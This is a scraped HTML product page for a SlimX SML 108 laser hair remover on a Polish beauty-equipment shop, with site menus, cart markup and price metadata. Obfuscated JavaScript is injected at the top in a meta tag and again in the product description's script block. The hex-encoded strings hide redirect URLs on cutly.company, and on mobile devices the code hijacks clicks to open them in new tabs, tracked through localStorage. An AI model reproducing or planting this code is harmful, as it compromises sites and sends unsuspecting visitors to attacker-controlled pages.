74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x62\x4b\x65\x31\x63\x351&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x5a\x68\x34\x63\x384&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4c\x46\x6f\x39\x63\x389&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" /><meta property="og:image" content="https://slimx.pl/341-large_default/laser-hair-remover-slimx-model-sml-108.jpg" /><meta property="product:pretax_price:amount" content="3088.62" /><meta property="product:pretax_price:currency" content="PLN" /><meta property="product:price:amount" content="3799" /><meta property="product:price:currency" content="PLN" /><meta property="product:weight:value" content="4.000000" /><meta property="product:weight:units" content="kg" /> <script type="text/javascript">/* <![CDATA[ */;(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-79132969-1','auto');ga('require','ec');/* ]]> */</script> <link href='https://fonts.googleapis.com/css?family=Hind:400,700,500,600,300' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'> <!--[if IE 8]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--></head><body id="product" class="product product-174 product-laser-hair-remover-slimx-model-sml-108 category-2 category-home hide-left-column hide-right-column lang_en fullwidth header-default"> <section id="page" data-column="col-xs-12 col-sm-6 col-md-4" data-type="grid"> <header id="header" class="header-center"> <section class="header-container"><div class="banner"><div class="container"> <a href="https://slimx.pl/" title=""> <img class="img-responsive" src="https://slimx.pl/modules/blockbanner/img/dad600d53ca7ef2d90ee36f68316a891.JPG" alt="" title="" width="1170" height="65" /> </a></div></div><div id="header-main" class="header-left"><div id="header_content"><div class="inner"><div id="topbar"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_6865111255563658" class="block text-center header_logo ApImage"> <a href="http://slimx.pl/en/" > <img src="/themes/leo_present/img/modules/appagebuilder/images/slimx.png" class="" title="" alt="Logo" style=" width:auto; height:auto" /></a></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="header_user_info pull-left"><div class="header_info pull-left hidden-xs hidden-sp">Welcome visitor you can <a href="https://slimx.pl/en/my-account">login</a> or <a href="https://slimx.pl/en/my-account">create an account</a></div><div class="popup-over pull-right e-scale"><div data-toggle="dropdown" class="popup-title"><a href="#"><i class="fa fa-user hidden-lg hidden-md hidden-sm hidden-xs"></i><span>Account</span></a></div><div class="popup-content"><ul class="links inline"><li> <a class="login" href="https://slimx.pl/en/my-account" rel="nofollow" title="Login to your customer account"> <i class="fa fa-unlock-alt"></i>Sign in </a></li><li> <a href="https://slimx.pl/en/my-account" title="My account"><i class="fa fa-user"></i>My Account</a></li><li><a href="https://slimx.pl/en/order" title="Checkout" class="last"><i class="fa fa-share"></i>Checkout</a></li><li> <a class="ap-btn-wishlist" id="wishlist-total" href="https://slimx.pl/en/module/blockwishlist/mywishlist" title="My wishlists"> <i class="fa fa-heart"></i>Wish List<span class="ap-total-wishlist ap-total"></span></a></li><li> <a class="ap-btn-compare" href="https://slimx.pl/en/products-comparison" title="Compare" rel="nofollow"> <i class="fa fa-compress"></i>Compare<span class="ap-total-compare ap-total"></span> </a></li></ul></div></div></div><div class="popup-over e-scale"><div class="popup-title" data-toggle="dropdown"> <a href="#"><span><img src="https://slimx.pl/img/l/1.jpg" alt="en" width="16" height="11" /></span> </a></div><div class="popup-content"><div id="languages-block-top" class="languages-block"><ul id="first-languages" class="languages-block_ul"><li class="selected"> <span><img src="https://slimx.pl/img/l/1.jpg" alt="en" width="16" height="11" />&nbsp;English</span></li><li > <a href="https://slimx.pl/pl/home/174-depliator-laserowy-slimx-model-sml-108.html" title="Polski (Polish)"> <span><img src="https://slimx.pl/img/l/7.jpg" alt="pl" width="16" height="11" />&nbsp;Polski</span> </a></li></ul></div></div></div><div class="popup-over e-scale"><div data-toggle="dropdown" class="popup-title"> <a href="#">PLN</a></div><div class="popup-content"><div id="currencies-block-top"><form id="setCurrency" action="/en/home/174-laser-hair-remover-slimx-model-sml-108.html" method="post"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Dollar"> $ Dollar </a></li><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro"> € Euro </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Złoty"> zł Złoty </a></li></ul></form></div></div></div></div><div class="col-lg-2 col-md-2 col-sm-10 col-xs-10 col-sp-10 ApColumn " ><div id="search_block_top" class="pull-right"><form id="searchbox" method="get" action="//slimx.pl/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="fa fa-search">&nbsp;</button></form></div></div><div class="cart-column col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2 ApColumn " ><div class="blockcart_top clearfix"><div id="cart" class="shopping_cart"><div class="heading"> <a href="https://slimx.pl/en/order" title="View my shopping cart" rel="nofollow"><div class="title-cart pull-left"> <span class="cart_title">My Cart</span><div class="cart-quantity"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_no_product">0</span></div></div><div class="cart-inner media-body"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">item</span> <span class="ajax_cart_product_txt_s unvisible">items</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0 item</span></div> </a></div><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line"> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 zł</span> <span>Tax</span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 zł</span> <span>Total</span></div><p> Prices are tax included</p></div><p class="cart-buttons clearfix"> <a id="button_order_cart" class="btn btn-warning button-medium button button-small pull-right" href="https://slimx.pl/en/order" title="Check out" rel="nofollow"> <span> Check out </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span> <span class="title"> <i class="fa fa-ok"></i>Product successfully added to your shopping cart </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantity</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total products (tax incl.) </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total shipping&nbsp;(tax incl.) </strong> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong class="dark">Tax</strong> <span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00 zł</span></div><div class="layer_cart_row"> <strong class="dark"> Total (tax incl.) </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-outline button exclusive-medium" title="Continue shopping"> <span> Continue shopping </span> </span> <a class="btn btn-warning button pull-right" href="https://slimx.pl/en/order" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div></div><div class="top"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="leo-verticalmenu" class="leo-verticalmenu highlighted block float-vertical"><h4 class="title_block float-vertical-button">Shop By Categories</h4><div class="box-content block_content"><div id="verticalmenu" class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu right"><li class="" > <a href="https://slimx.pl/en/346-wirowki-laboratoryjne" target="_self" class="has-category"><span class="menu-title">Wirówki Laboratoryjne</span></a></li><li class="" > <a href="https://slimx.pl/en/140-light-and-laser-therapy" target="_self" class="has-category"><span class="menu-title">Light and laser therapy</span></a></li><li class="" > <a href="https://slimx.pl/en/141-microdermabrasion" target="_self" class="has-category"><span class="menu-title">Microdermabrasion</span></a></li><li class="" > <a href="https://slimx.pl/en/238-hifu-equipment" target="_self" class="has-category"><span class="menu-title">HiFu equipment</span></a></li><li class="" > <a href="https://slimx.pl/en/142-radio-frequency-apparatus" target="_self" class="has-category"><span class="menu-title">Radio Frequency Apparatus</span></a></li><li class="" > <a href="https://slimx.pl/en/143-massage-equipment" target="_self" class="has-category"><span class="menu-title">Massage equipment</span></a></li><li class="" > <a href="https://slimx.pl/en/145-purifiers" target="_self" class="has-category"><span class="menu-title">Purifiers</span></a></li><li class="" > <a href="https://slimx.pl/en/146-electric-stimulation-devices" target="_self" class="has-category"><span class="menu-title">Electric stimulation devices</span></a></li><li class="" > <a href="https://slimx.pl/en/292-face-masks" target="_self" class="has-category"><span class="menu-title">Maseczki ochronne</span></a></li><li class="" > <a href="https://slimx.pl/en/239-other" target="_self" class="has-category"><span class="menu-title">Other</span></a></li></ul></div></div></div></div><div class="mainmenu col-lg-8 col-md-8 col-sm-12 col-xs-12 col-sp-12 ApColumn " > <nav id="cavas_menu" class="sf-contener leo-megamenu"><div role="navigation"><div class="navbar-header"> <button type="button" class="navbar-toggle btn-outline-inverse" data-toggle="collapse" data-target=".navbar-ex1-collapse"> <span class="sr-only">Toggle navigation</span> <span class="fa fa-bars"></span> </button></div><div id="leo-top-menu" class="collapse navbar-collapse navbar-ex1-collapse"><ul class="nav navbar-nav megamenu"><li class="" > <a href="https://slimx.pl/en/#" target="_self" class="has-category"><span class="menu-title">Home</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://slimx.pl/en/content/16-o-nas" target="_self"><span class="menu-title">SlimX</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://slimx.pl/en/346-wirowki-laboratoryjne" target="_self"><span class="menu-title">Wirówki Laboratoryjne</span></a></li></ul></div></div></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://slimx.pl/en/#" target="_self"><span class="menu-title">Technology</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://slimx.pl/en/content/27-ultrasonic-treatment" target="_self"><span class="menu-title">Ultrasonic treatment</span></a></li><li class=" " ><a href="https://slimx.pl/en/content/28-microdermabrasion" target="_self"><span class="menu-title">Microdermabrasion</span></a></li><li class=" " ><a href="https://slimx.pl/en/content/30-ipl-technology" target="_self"><span class="menu-title">IPL technology</span></a></li><li class=" " ><a href="https://slimx.pl/en/content/31-radio-frequency-technology" target="_self"><span class="menu-title">Radio Frequency Technology</span></a></li><li class=" " ><a href="https://slimx.pl/en/content/32-laser-in-aesthetic-medicine" target="_self"><span class="menu-title">Laser in aesthetic medicine</span></a></li><li class=" " ><a href="https://slimx.pl/en/content/82-hifu-treatments" target="_self"><span class="menu-title">Technologia HIFU</span></a></li></ul></div></div></div></div></div></li><li class="" > <a href="https://slimx.pl/en/142-radio-frequency-apparatus" target="_self" class="has-category"><span class="menu-title">Offer</span></a></li><li class="" > <a href="https://slimx.pl/en/content/33-news" target="_self" class="has-category"><span class="menu-title">News</span></a></li><li class="" > <a href="https://slimx.pl/en/content/6-kontakt" target="_self" class="has-category"><span class="menu-title">Contact</span></a></li><li class="parent dropdown " ><a class="dropdown-toggle has-category" data-toggle="dropdown" href="https://slimx.pl/en/#" target="_self"><span class="menu-title">Service</span><b class="caret"></b></a><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class=" " ><a href="https://slimx.pl/en/content/13-zgloszenie-naprawy" target="_self"><span class="menu-title">Repair report</span></a></li></ul></div></div></div></div></div></li></ul></div></div> </nav> <script type="text/javascript">/* <![CDATA[ */;var current_link="http://slimx.pl/en/";var currentURL=window.location;currentURL=String(currentURL);currentURL=currentURL.replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");current_link=current_link.replace("https://","").replace("http://","").replace("www.","");isHomeMenu=0;if($("body").attr("id")=="index")isHomeMenu=1;$(".megamenu > li > a").each(function(){menuURL=$(this).attr("href").replace("https://","").replace("http://","").replace("www.","").replace(/#\w*/,"");if((currentURL==menuURL)||(currentURL.replace(current_link,"")==menuURL)||isHomeMenu){$(this).parent().addClass("active");return false;}});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;(function($){$.fn.OffCavasmenu=function(opts){var config=$.extend({},{opt1:null,text_warning_select:"Please select One to remove?",text_confirm_remove:"Are you sure to remove footer row?",JSON:null},opts);this.each(function(){var $btn=$('#cavas_menu .navbar-toggle');var $nav=null;if(!$btn.length)
return;var $nav=$('<section id="off-canvas-nav" class="leo-megamenu"><nav class="offcanvas-mainnav"><div id="off-canvas-button"><span class="off-canvas-nav"></span>Close</div></nav></section>');var $menucontent=$($btn.data('target')).find('.megamenu').clone();$("body").append($nav);$("#off-canvas-nav .offcanvas-mainnav").append($menucontent);$("#off-canvas-nav .offcanvas-mainnav").css('min-height',$(window).height()+30+"px");$("html").addClass("off-canvas");$("#off-canvas-button").click(function(){$btn.click();});$btn.toggle(function(){$("body").removeClass("off-canvas-inactive").addClass("off-canvas-active");},function(){$("body").removeClass("off-canvas-active").addClass("off-canvas-inactive");});});return this;}})(jQuery);$(document).ready(function(){jQuery("#cavas_menu").OffCavasmenu();$('#cavas_menu .navbar-toggle').click(function(){$('body,html').animate({scrollTop:0},0);if($('html').hasClass('fp-enabled')){if($('body').hasClass('off-canvas-active'))
{$.fn.fullpage.pau();}
else
{$.fn.fullpage.con();};};return false;});});$(document.body).on('click','[data-toggle="dropdown"]',function(){if(!$(this).parent().hasClass('open')&&this.href&&this.href!='#'){window.location.href=this.href;}});/* ]]> */</script> </div><div class="hidden-sm hidden-xs hidden-sp hidden-md col-lg-1 col-md-1 col-sm-2 col-xs-2 col-sp-2 ApColumn " ></div></div></div></div></div></div></div> </section> </header><div id="breadcrumb" class="clearfix"><div class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://slimx.pl/" title="Return to Home">Home</a> <span class="navigation-pipe">&gt;</span> Laser hair remover SlimX model SML 108</div></div></div> <section id="columns" class="columns-container"><div class="container"><div class="row"> <section id="center_column" class="col-md-12"><div class="primary_block row" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://slimx.pl/en/home/174-laser-hair-remover-slimx-model-sml-108.html"><div class="pb-left-column col-xs-12 col-sm-12 col-md-6 col-lg-5"><div id="image-block" class="clearfix"><div class="p-label"> <span class="label-discount label label-danger">Reduced price!</span></div> <span id="view_full_size"> <img id="bigpic" class="img-responsive" itemprop="image" src="https://slimx.pl/341-large_default/laser-hair-remover-slimx-model-sml-108.jpg" title="Laser hair remover SlimX model SML 108" alt="Laser hair remover SlimX model SML 108"/> <span class="span_link no-print status-enable btn btn-outline"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_341" class="last"> <a href="https://slimx.pl/341-thickbox_default/laser-hair-remover-slimx-model-sml-108.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Laser hair remover SlimX model SML 108"> <img class="img-responsive" id="thumb_341" src="https://slimx.pl/341-cart_default/laser-hair-remover-slimx-model-sml-108.jpg" alt="Laser hair remover SlimX model SML 108" title="Laser hair remover SlimX model SML 108" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-12 col-md-6 col-lg7"><h1 itemprop="name">Laser hair remover SlimX model SML 108</h1><p class="socialsharing_product list-inline no-print"> <button data-type="twitter" type="button" class="btn btn-outline btn-twitter social-sharing"> <i class="fa fa-twitter"></i> Tweet </button> <button data-type="facebook" type="button" class="btn btn-outline btn-facebook social-sharing"> <i class="fa fa-facebook"></i> Share </button> <button data-type="google-plus" type="button" class="btn btn-outline btn-google-plus social-sharing"> <i class="fa fa-google-plus"></i> Google+ </button> <button data-type="pinterest" type="button" class="btn btn-outline btn-pinterest social-sharing"> <i class="fa fa-pinterest"></i> Pinterest </button></p><div id="product_comments_block_extra" class="no-print" ><ul class="comments_advices"><li> <a class="open-comment-form" href="#new_comment_form"> Write a review </a></li></ul></div><p id="product_reference" style="display: none;"> <label>Reference: </label> <span class="editable" itemprop="sku"></span></p><p id="product_condition"> <label>Condition: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><p>SlimX SML 108 laser epilator for comfortable living in your home</p> <script>/* <![CDATA[ */;function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x72\x70\x70\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x61\x52\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6a\x58\x4f\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x78\x6e\x4e\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x69\x6d\x58\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x52\x43\x75\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4e\x54\x67\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const 